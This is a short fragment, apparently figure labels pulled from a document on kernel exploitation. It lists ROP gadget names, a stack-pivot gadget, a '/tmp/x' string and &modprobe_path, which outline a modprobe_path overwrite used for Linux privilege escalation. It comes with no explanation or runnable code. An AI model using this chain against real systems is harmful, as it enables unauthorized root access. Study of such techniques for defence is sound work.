 0x61616161
pop_rsi_ret
”/tmp/x”
pop_pop_ret
push_rax_pop_rsp_pop_ret
&modprobe_path
mov_[rdi]_rsi
0xf000000
msleep